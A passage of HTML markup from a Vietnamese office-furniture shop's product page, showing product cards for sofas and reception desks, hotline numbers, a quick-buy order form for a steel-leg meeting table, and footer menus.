					<div class="product-small col has-hover product type-product post-3135 status-publish last instock product_cat-dai-ly-noi-that-hoa-phat-da-nang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ban-sofa-hoa-phat-bsf93/" aria-label="Bàn Sofa The One BSF93">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-sofa-hoa-phat-da-nang-bsf93-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-sofa-hoa-phat-da-nang-bsf93-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-sofa-hoa-phat-da-nang-bsf93-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-sofa-hoa-phat-da-nang-bsf93-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-sofa-hoa-phat-da-nang-bsf93.jpg 250w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ban-sofa-hoa-phat-bsf93/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn Sofa The One BSF93</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3141 status-publish first instock product_cat-dai-ly-noi-that-hoa-phat-da-nang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ban-quay-le-tan-da-nang-bq01/" aria-label="Bàn quầy lễ tân Đà Nẵng BQ01">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ01-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ01-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ01-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ01-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ01.jpg 250w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ban-quay-le-tan-da-nang-bq01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn quầy lễ tân Đà Nẵng BQ01</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3203 status-publish instock product_cat-dai-ly-noi-that-hoa-phat-da-nang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ban-quay-le-tan-da-nang-bq09/" aria-label="Bàn quầy lễ tân Đà Nẵng BQ09">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ09-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ09-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ09-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ09-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-quay-le-tan-da-nang-BQ09.jpg 250w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ban-quay-le-tan-da-nang-bq09/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn quầy lễ tân Đà Nẵng BQ09</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3137 status-publish instock product_cat-dai-ly-noi-that-hoa-phat-da-nang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/sofa-cao-cap-hoa-phat-sf80/" aria-label="Sofa cao cấp The One SF80">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/sofa-van-phong-hoa-phat-da-nang-sf80-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/sofa-van-phong-hoa-phat-da-nang-sf80-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/sofa-van-phong-hoa-phat-da-nang-sf80-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/sofa-van-phong-hoa-phat-da-nang-sf80-150x150.jpg 150w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/sofa-cao-cap-hoa-phat-sf80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sofa cao cấp The One SF80</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3147 status-publish last instock product_cat-dai-ly-noi-that-hoa-phat-da-nang shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ban-quay-le-tan-hoa-phat-bq101/" aria-label="Bàn quầy lễ tân The One BQ101">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/woocommerce-placeholder-247x247.png" class="woocommerce-placeholder wp-post-image" alt="Nơi nhập dữ liệu" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/woocommerce-placeholder-247x247.png 247w, https://noithattheonedanang.vn/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://noithattheonedanang.vn/wp-content/uploads/woocommerce-placeholder-510x510.png 510w, https://noithattheonedanang.vn/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://noithattheonedanang.vn/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://noithattheonedanang.vn/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://noithattheonedanang.vn/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://noithattheonedanang.vn/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ban-quay-le-tan-hoa-phat-bq101/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn quầy lễ tân The One BQ101</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3126 status-publish first instock product_cat-dai-ly-noi-that-hoa-phat-da-nang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ban-goc-sofa-hoa-phat-kg61v/" aria-label="Bàn góc Sofa The One KG61V">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ke-goc-hoa-phat-da-nang-kg61v-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ke-goc-hoa-phat-da-nang-kg61v-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ke-goc-hoa-phat-da-nang-kg61v-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ke-goc-hoa-phat-da-nang-kg61v-150x150.jpg 150w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ban-goc-sofa-hoa-phat-kg61v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bàn góc Sofa The One KG61V</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

	

		</div>
				
<style>
#col-105946962 > .col-inner {
  padding: 0px 8px 8px 8px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1625762217" class="col sago-no-padding-bottom medium-12 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<div class="row"  id="row-640278837">


	<div id="col-709082338" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner text-center" style="background-color:rgb(255, 255, 255);" >
			
	<div class="is-border"
		style="border-color:rgb(204, 204, 204);border-width:1px 1px 1px 1px;">
	</div>
			
<p style="color: #0054a6;">CHÚNG TÔI LUÔN SẴN SÀNG
ĐỂ GIÚP ĐỠ BẠN !</p>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_615689833">
								<div class="img-inner dark" >
			<img width="210" height="208" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/img-support.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/img-support.png 210w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/img-support-100x100.png 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/img-support-150x150.png 150w" sizes="auto, (max-width: 210px) 100vw, 210px" />						
					</div>
								
<style>
#image_615689833 {
  width: 60%;
}
</style>
	</div>
	
<p style="margin-bottom: 0px;">Để được hỗ trợ tốt nhất. Hãy gọi</p>
<p style="margin-bottom: 0px;"><a style="font-weight: bold; font-size: 30px; color: #0054a6;" href="tel:094 4888479">094 4888479</a></p>
<p style="margin-bottom: 0px;"><a style="font-weight: bold; font-size: 30px; color: #0054a6;" href="tel:0935190281">0935 190 281</a></p>
<div class="container section-title-container" style="margin-bottom:0px;"><h4 class="section-title section-title-center"><b></b><span class="section-title-main" style="color:rgb(159, 159, 159);">HOẶC</span><b></b></h4></div>

Để được hỗ trợ tốt nhất

<a href="https://zalo.me/0944888479" target="_self" class="button primary is-outline expand"  style="padding:10px 0px 10px 0px;">
    <span>chat với chúng tôi</span>
  </a>


		</div>
				
<style>
#col-709082338 > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
	</div>

	

	<div id="col-162744264" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(238, 238, 238);" >
			
			

<ul class="sidebar-wrapper ul-reset"><aside id="block_widget-2" class="widget block_widget">
		
		<div class="row row-small sago-cart-right hide-for-medium"  id="row-1691929809">


	<div id="col-342085688" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<p><strong style="font-size:120%">Bàn họp chân sắt nội thất 190 1902BH24</strong></p>

<div class="product-price-container is-small"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="amount sago-price-box">Giá liên hệ</span></p>
</div>
</div>

<div class="row row-small"  id="row-1655856283">


	<div id="col-1176059025" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="add-to-cart-container form-minimal is-normal"></div>


		</div>
					</div>

	

	<div id="col-1224236845" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p>                            <a href="javascript:void(0);" class="devvn_buy_now button expand" data-id="7232" style="background: #ffcb08; color: #333333;padding:8px 5px 8px 5px; margin-bottom: 0px;">
                                <span>MUA NGAY</span>
                                <span></span>
                            </a>
                            </p>

		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-1691929809 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
  background-color: rgb(255, 255, 255);
}
</style>
</div>
		</aside></ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_914337511 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(243, 243, 243);
}
#section_914337511 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_914337511 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
			<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://noithattheonedanang.vn/ban-hop-chan-sat-noi-that-190-1904bh24/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Bàn họp chân sắt nội thất 190 1904BH24" href="https://noithattheonedanang.vn/ban-hop-chan-sat-noi-that-190-1904bh24/">
                <img width="100" height="100" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1904bh24-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="ban hop chan sat noi that 190 tai da nang 1904bh24" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1904bh24-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1904bh24-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1904bh24-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1904bh24-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1904bh24.jpg 510w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Bàn họp chân sắt nội thất 190 1904BH24 1"></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://noithattheonedanang.vn/ban-hop-chan-sat-noi-that-190-1902bh24kt/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Bàn họp chân sắt nội thất 190 1902BH24KT" href="https://noithattheonedanang.vn/ban-hop-chan-sat-noi-that-190-1902bh24kt/">
                  <img width="100" height="100" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24-KT-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="ban hop chan sat noi that 190 tai da nang 1902bh24 KT" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24-KT-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24-KT-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24-KT-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24-KT-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24-KT.jpg 401w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Bàn họp chân sắt nội thất 190 1902BH24KT 2"></a>
              </div>
          </li>
      </ul></div>
		<aside id="block_widget-2" class="widget block_widget">
		
		<div class="row row-small sago-cart-right hide-for-medium"  id="row-1691929809">


	<div id="col-342085688" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<p><strong style="font-size:120%">Bàn họp chân sắt nội thất 190 1902BH24</strong></p>

<div class="product-price-container is-small"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="amount sago-price-box">Giá liên hệ</span></p>
</div>
</div>

<div class="row row-small"  id="row-1655856283">


	<div id="col-1176059025" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="add-to-cart-container form-minimal is-normal"></div>


		</div>
					</div>

	

	<div id="col-1224236845" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p>                            <a href="javascript:void(0);" class="devvn_buy_now button expand" data-id="7232" style="background: #ffcb08; color: #333333;padding:8px 5px 8px 5px; margin-bottom: 0px;">
                                <span>MUA NGAY</span>
                                <span></span>
                            </a>
                            </p>

		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-1691929809 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
  background-color: rgb(255, 255, 255);
}
</style>
</div>
		</aside>
						</div>
			</div>

	</div>

	                            <div class="devvn-popup-quickbuy mfp-hide" id="popup_content_7232">
                                <div class="devvn-popup-inner">
                                    <div class="devvn-popup-title">
                                        <span>Đặt mua Bàn họp chân sắt nội thất 190 1902BH24</span>
                                        <button type="button" class="devvn-popup-close"></button>
                                    </div>
                                    <div class="devvn-popup-content devvn-popup-content_7232 ">
                                                                                                                <div class="devvn-popup-content-left ">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24-247x247.jpg" alt=""/></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">Bàn họp chân sắt nội thất 190 1902BH24</span>
                                        <span class="devvn_price"><span class="amount sago-price-box">Giá liên hệ</span></span>                                    </div>
                                </div>
                                <div class="devvn_prod_variable" data-simpleprice="">
                                                                    </div>
                                <div class="devvn-popup-content-desc">
                                    Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận lại. Xin cảm ơn!                                </div>
                            </div>
                            <div class="devvn-popup-content-right">
                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                        <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio popup-customer-gender">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-2 popup-customer-info-name">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên">
                                            </div>
                                            <div class="popup-customer-info-item-2 popup-customer-info-phone">
                                                <input type="number" class="customer-phone" name="customer-phone" id="your-phone-1763863409" placeholder="Số điện thoại">
                                            </div>
                                        </div>

                                        
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                                                                    <input type="text" class="customer-email" name="customer-email" data-required="false" placeholder="Địa chỉ email (Không bắt buộc)">
                                                                                            </div>
                                        </div>
                                                                                                                                                                        <div class="popup-customer-info-group">
                                                <div class="popup-customer-info-item-1">
                                                    <textarea class="customer-address" name="customer-address" placeholder="Địa chỉ (Không bắt buộc)"></textarea>
                                                </div>
                                            </div>
                                                                                    
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                        
                                        
                                                                                                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group popup-infor-submit">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                                                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="7232">
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value="">
                                    <input type="hidden" name="order_total" id="order_total" value="">
                                    <input type="hidden" name="enable_ship" id="enable_ship" value="">
                                    <input name="require_address" id="require_address" type="hidden" value="0"/>
                                </form>
                            </div>
                                                                                                        </div>
                                </div>
                            </div>
                            
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        (function($){
            $(document).ready(function($) {
                $('.load-more').click(function() {
                    var checkbox = $(this).attr('data');
                    var cat = $(this).attr('data-cat');
                    console.log(cat);
                    var offset = $(this).parents('.col-inner').find('.pt-custom-ajax>div').length;
                    $.ajax({
                        type : "post",
                        dataType : "json",
                        context: this,
               // async: false,
               url : 'https://noithattheonedanang.vn/wp-admin/admin-ajax.php',
               data : {
                action: "loadmore",
                offset: offset,
                checkbox: checkbox,
                cat: cat,
            },
            beforeSend: function(response){
                $(this).text('Đang tải...');
            },
            success: function(response) {
                if (response.data){
                    $(this).text('Xem thêm');
                    $(this).parents('.col-inner').find('.pt-custom-ajax').append(response.data);
                    offset = offset + 5;
                }else{
                    $(this).hide()
                }
            },
        });
                });
            });
        })(jQuery)
    </script>
	<section class="section" id="section_1753605081">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-850543594" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-850543594 {
  padding-top: 15px;
}
</style>
	</div>
	

<div class="row align-middle"  id="row-1769915830">


	<div id="col-1400291987" class="col sago-no-padding-bottom medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="newsletter-content">
<h4 class="newsletter-title" style="font-size: 140%">Đăng ký tư vấn báo giá nhanh tại Huy Hùng Hiệp</h4>
<p><span class="newsletter-marketing-text">Nhận ngay thông tin về các chương trình khuyến mãi</span></p>
</div>

		</div>
					</div>

	

	<div id="col-570677580" class="col sago-no-padding-bottom medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


<div class="wpcf7 no-js" id="wpcf7-f1120-o1" lang="vi" dir="ltr" data-wpcf7-id="1120">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ban-hop-chan-sat-noi-that-190-1902bh24/#wpcf7-f1120-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1120" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1120-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="input-group">
	<div class="flex-row">
		<div class="flex-col flex-grow">
			<p><span class="wpcf7-form-control-wrap" data-name="phone-s"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="phone-s" /></span>
			</p>
		</div>
		<div class="flex-col relative mh-submit-icon">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner sago-btn" type="submit" value="Đăng kí" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="58"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

	<div id="col-1585033767" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-1760902398">


	<div id="col-600989634" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">VỀ HUY HÙNG HIỆP</h3>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu về Huy Hùng Hiệp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huyhunghiep.com.vn/" target="_blank" rel="noopener noreferrer" >
						<span class="ux-menu-link__text">
				Đại lý nội thất Hoà Phát			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/dieu-khoa%cc%89n-su%cc%89-dung/"  >
						<span class="ux-menu-link__text">
				Điều khoản sử dụng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/du-an-khach-hang/"  >
						<span class="ux-menu-link__text">
				Dự án khách hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-932824627" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size: 14px;color: #000">HỆ THỐNG HOTLINE TƯ VẤN<br />(Làm việc từ 7:30 - 20:00)</h3>
<div class="ux-menu stack stack-col justify-start">
<div class="ux-menu-link flex menu-item"><a class="ux-menu-link__link flex" href="tel:0944888479"><span class="ux-menu-link__text">Hotline tư vấn 1: <strong>094 4888479</strong></span></a></div>
<div class="ux-menu-link flex menu-item"><a class="ux-menu-link__link flex" href="tel:0935190281"><span class="ux-menu-link__text">Hotline tư vấn 2: <strong>0935 190 281</strong></span></a></div>
</div>

		</div>
					</div>

	

	<div id="col-1022150509" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">THÔNG TIN</h3>
	<div class="ux-menu stack stack-col justify-start">
		

